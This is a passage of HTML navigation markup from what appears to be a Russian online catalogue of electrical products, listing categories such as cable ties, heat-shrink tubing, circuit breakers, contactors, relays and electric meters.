                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/spetsialnye_izolyatsionnye_lenty_i_materialy/" title="Специальные изоляционные ленты и материалы">Специальные изоляционные ленты и материалы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/montazhnye_i_krepezhnye_lenty/" title="Монтажные и крепежные ленты">Монтажные и крепежные ленты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/termousazhivaemye_izdeliya/" title="Термоусаживаемые изделия">Термоусаживаемые изделия</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/mufty_i_trubki_kholodnoy_usadki/" title="Муфты и трубки холодной усадки">Муфты и трубки холодной усадки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/trubka_khvt/" title="Трубка ХВТ">Трубка ХВТ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/kabelnye_styazhki_khomuty_plastikovye_i_krepezhnye_ploshchadki_k_nim/" title="Кабельные стяжки (хомуты) пластиковые и крепежные площадки к ним">Кабельные стяжки (хомуты) пластиковые и крепежные площадки к ним</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/kabelnye_styazhki_khomuty_metallicheskie/" title="Кабельные стяжки (хомуты) металлические">Кабельные стяжки (хомуты) металлические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/skoby_plastikovye/" title="Скобы пластиковые">Скобы пластиковые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/skoby_metallicheskie/" title="Скобы металлические">Скобы металлические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/markirovochnye_izdeliya/" title="Маркировочные изделия">Маркировочные изделия</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/izdeliya_dlya_izolyatsii_krepleniya_i_markirovki/zashchitnye_i_vedushchie_sistemy_dlya_kabeley/" title="Защитные и ведущие системы для кабелей">Защитные и ведущие системы для кабелей</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/promyshlennaya_khimiya/" title="Промышленная химия">
                                                    Промышленная химия                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/promyshlennaya_khimiya/germetiki/" title="Герметики">Герметики</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/sistemy_dlya_elektricheskikh_i_informatsionnykh_setey/" title="Системы для электрических и информационных сетей">
                                                    Системы для электрических и информационных сетей                                                                                                    </a>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/catalog/khimicheskaya_produktsiya/" title="Химическая продукция">
                                    Химическая продукция                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/catalog/laboratornoe_oborudovanie/" title="Лабораторное оборудование">
                                    Лабораторное оборудование                                                                    </a>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/izdeliya_elektroustanovochnye/" title="Изделия электроустановочные">
                                    Изделия электроустановочные                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/" title="Установочные изделия общего назначения">
                                                    Установочные изделия общего назначения                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_otkrytogo_montazha/" title="Изделия открытого монтажа">Изделия открытого монтажа</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_skrytogo_montazha/" title="Изделия скрытого монтажа">Изделия скрытого монтажа</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/izdeliya_dlya_montazha_v_kabel_kanaly/" title="Изделия для монтажа в кабель-каналы">Изделия для монтажа в кабель-каналы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/aksessuary_dlya_elektroustanovochnykh_izdeliy/" title="Аксессуары для электроустановочных изделий">Аксессуары для электроустановочных изделий</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/korobki_ustanovochnye_1/" title="Коробки установочные">Коробки установочные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/zvonki_elektroustanovochnye_izdeliya/" title="Звонки (электроустановочные изделия)">Звонки (электроустановочные изделия)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/udliniteli_setevye_filtry_perekhodniki_shtepselnye_vilki/" title="Удлинители, сетевые фильтры, переходники, штепсельные вилки">Удлинители, сетевые фильтры, переходники, штепсельные вилки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/vyklyuchateli/" title="Выключатели">Выключатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/datchiki/" title="Датчики">Датчики</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_obshchego_naznacheniya/rozetki/" title="Розетки">Розетки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/" title="Установочные изделия для систем 'Умный дом'">
                                                    Установочные изделия для систем 'Умный дом'                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/datchiki_sistemy_umnyy_dom/" title="Датчики системы &quot;Умный дом&quot;">Датчики системы &quot;Умный дом&quot;</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_dlya_sistem_umnyy_dom/pribory_standartnogo_upravleniya_sistemy_umnyy_dom/" title="Приборы стандартного управления системы &quot;Умный дом&quot;">Приборы стандартного управления системы &quot;Умный дом&quot;</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/" title="Установочные изделия специального назначения (антивандальные и др.)">
                                                    Установочные изделия специального назначения (антивандальные и др.)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/izdeliya_elektroustanovochnye/ustanovochnye_izdeliya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/ustroystva_upravleniya_spetsialnogo_naznacheniya_antivandalnye_i_dr_/" title="Устройства управления специального назначения (антивандальные и др.)">Устройства управления специального назначения (антивандальные и др.)</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/oborudovanie_nizkovoltnoe/" title="Оборудование низковольтное">
                                    Оборудование низковольтное                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/" title="Аппараты защиты">
                                                    Аппараты защиты                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/" title="Автоматические выключатели">Автоматические выключатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/differentsialnaya_zashchita_uzo_differentsialnye_bloki/" title="Дифференциальная защита: УЗО, дифференциальные блоки">Дифференциальная защита: УЗО, дифференциальные блоки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ogranichiteli_impulsnogo_perenapryazheniya/" title="Ограничители импульсного перенапряжения">Ограничители импульсного перенапряжения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroysta_zashchity_ot_iskreniya/" title="Устройста защиты от искрения">Устройста защиты от искрения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_zashchity_na_osnove_predokhraniteley/" title="Устройства защиты на основе предохранителей">Устройства защиты на основе предохранителей</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_molniezashchity/" title="Устройства молниезащиты">Устройства молниезащиты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/vspomogatelnye_elementy_i_aksessuary_k_ustroystvam_zashchity/" title="Вспомогательные элементы и аксессуары к устройствам защиты">Вспомогательные элементы и аксессуары к устройствам защиты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/dvukhpolyusnye_avtomaticheskie_vyklyuchateli/" title="Двухполюсные автоматические выключатели">Двухполюсные автоматические выключатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/odnopolyusnye_avtomaticheskie_vyklyuchateli/" title="Однополюсные автоматические выключатели">Однополюсные автоматические выключатели</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/" title="Пускатели, контакторы и аксессуары к ним">
                                                    Пускатели, контакторы и аксессуары к ним                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/puskateli_i_kontaktory_magnitnye/" title="Пускатели и контакторы магнитные">Пускатели и контакторы магнитные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_v_modulnom_ispolnenii/" title="Контакторы в модульном исполнении">Контакторы в модульном исполнении</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_malogabaritnye_minikontaktory/" title="Контакторы малогабаритные (миниконтакторы)">Контакторы малогабаритные (миниконтакторы)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_tyagovye/" title="Контакторы тяговые">Контакторы тяговые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_vakuumnye/" title="Контакторы вакуумные">Контакторы вакуумные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_poluprovodnikovye/" title="Контакторы полупроводниковые">Контакторы полупроводниковые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/puskateli_kombinirovannye_kontaktnye_sborki/" title="Пускатели комбинированные, контактные сборки">Пускатели комбинированные, контактные сборки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_kompensatsii_reaktivnoy_moshchnosti/" title="Контакторы компенсации реактивной мощности">Контакторы компенсации реактивной мощности</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/rele_dlya_kontaktorov_teplovye_i_tokovye/" title="Реле для контакторов (тепловые и токовые)">Реле для контакторов (тепловые и токовые)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/vspomogatelnye_elementy_i_aksessuary_k_puskatelyam_i_kontaktoram/" title="Вспомогательные элементы и аксессуары к пускателям и контакторам">Вспомогательные элементы и аксессуары к пускателям и контакторам</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/" title="Рубильники, разъединители, выключатели нагрузки">
                                                    Рубильники, разъединители, выключатели нагрузки                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/razediniteli/" title="Разъединители">Разъединители</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/rubilniki_i_vyklyuchateli_nagruzki/" title="Рубильники и выключатели нагрузки">Рубильники и выключатели нагрузки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/apparaty_avr/" title="Аппараты АВР">Аппараты АВР</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/kulachkovye_pereklyuchateli/" title="Кулачковые переключатели">Кулачковые переключатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/vspomogatelnye_elementy_i_aksessuary_k_rubilnikam/" title="Вспомогательные элементы и аксессуары к рубильникам">Вспомогательные элементы и аксессуары к рубильникам</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/" title="Счетчики электроэнергии">
                                                    Счетчики электроэнергии                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/schetchiki_odnofaznye/" title="Счетчики однофазные">Счетчики однофазные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/schetchiki_trekhfaznye/" title="Счетчики трехфазные">Счетчики трехфазные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/aksessuary_dlya_schetchikov/" title="Аксессуары для счетчиков">Аксессуары для счетчиков</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/" title="Кнопки, кнопочные посты, переключатели, светосигнальная аппаратура">
                                                    Кнопки, кнопочные посты, переключатели, светосигнальная аппаратура                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopki/" title="Кнопки">Кнопки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopki_i_pereklyuchateli_v_modulnom_ispolnenii/" title="Кнопки и переключатели в модульном исполнении">Кнопки и переключатели в модульном исполнении</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopochnye_posty/" title="Кнопочные посты">Кнопочные посты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/pereklyuchateli/" title="Переключатели">Переключатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/potentsiometry/" title="Потенциометры">Потенциометры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/svetosignalnaya_armatura/" title="Светосигнальная арматура">Светосигнальная арматура</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/svetosignalnye_stoyki_mayaki/" title="Светосигнальные стойки, маяки">Светосигнальные стойки, маяки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/aksessuary_dlya_knopochnykh_postov_i_svetosignalnoy_armatury/" title="Аксессуары для кнопочных постов и светосигнальной арматуры">Аксессуары для кнопочных постов и светосигнальной арматуры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/aksessuary_dlya_pereklyuchateley/" title="Аксессуары для переключателей">Аксессуары для переключателей</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/" title="Приборы контроля и сигнализации">
                                                    Приборы контроля и сигнализации                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_vremeni/" title="Реле времени">Реле времени</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/taymery_promyshlennogo_primeneniya/" title="Таймеры (промышленного применения)">Таймеры (промышленного применения)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/termostaty_promyshlennogo_primeneniya/" title="Термостаты (промышленного применения)">Термостаты (промышленного применения)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_toka/" title="Реле тока">Реле тока</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/" title="Реле напряжения">Реле напряжения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/fotorele/" title="Фотореле">Фотореле</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_kontrolya_faz/" title="Реле контроля фаз">Реле контроля фаз</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/promezhutochnye_rele/" title="Промежуточные реле">Промежуточные реле</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/impulsnye_rele_blokirovochnye_rele/" title="Импульсные реле, блокировочные реле">Импульсные реле, блокировочные реле</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/datchiki_promyshlennogo_primeneniya/" title="Датчики (промышленного применения)">Датчики (промышленного применения)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_ukazatelnye/" title="Реле указательные">Реле указательные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/moduli_indikatsii_i_zashchity/" title="Модули индикации и защиты">Модули индикации и защиты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/interfeysnye_moduli_rele/" title="Интерфейсные модули реле">Интерфейсные модули реле</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/ogranichiteli_moshchnosti/" title="Ограничители мощности">Ограничители мощности</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/vyklyuchateli_kontsevye/" title="Выключатели концевые">Выключатели концевые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/preobrazovateli/" title="Преобразователи">Преобразователи</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/schetchiki_vremeni_schetchiki_impulsov_schetchiki_motochasov/" title="Счетчики времени, счетчики импульсов, счетчики моточасов">Счетчики времени, счетчики импульсов, счетчики моточасов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/zvonki_zummery_promyshlennogo_primeneniya/" title="Звонки, зуммеры (промышленного применения)">Звонки, зуммеры (промышленного применения)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/sireny_revuny/" title="Сирены, ревуны">Сирены, ревуны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_tverdotelnoe/" title="Реле твердотельное">Реле твердотельное</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_spetsialnye/" title="Реле специальные">Реле специальные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/vspomogatelnye_elementy_i_aksessuary_k_priboram_kontrolya_i_signalizatsii/" title="Вспомогательные элементы и аксессуары к приборам контроля и сигнализации">Вспомогательные элементы и аксессуары к приборам контроля и сигнализации</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/" title="Устройства управления электродвигателями">
                                                    Устройства управления электродвигателями                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/ustroystva_plavnogo_puska/" title="Устройства плавного пуска">Устройства плавного пуска</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/preobrazovateli_chastoty_privody/" title="Преобразователи частоты, приводы">Преобразователи частоты, приводы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/aksessuary_dlya_preobrazovateley_chastoty/" title="Аксессуары для преобразователей частоты">Аксессуары для преобразователей частоты</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/" title="Электродвигатели, насосы, крановое оборудование">
                                                    Электродвигатели, насосы, крановое оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/elektrodvigateli_obshchepromyshlennye/" title="Электродвигатели общепромышленные">Электродвигатели общепромышленные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/elektrodvigateli_spetsialnye/" title="Электродвигатели специальные">Электродвигатели специальные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/kranovoe_oborudovanie/" title="Крановое оборудование">Крановое оборудование</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/vspomogatelnye_elementy_i_aksessuary_dvigateley_kranovogo_oborudovaniya_i_nasosov/" title="Вспомогательные элементы и аксессуары двигателей, кранового оборудования и насосов">Вспомогательные элементы и аксессуары двигателей, кранового оборудования и насосов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
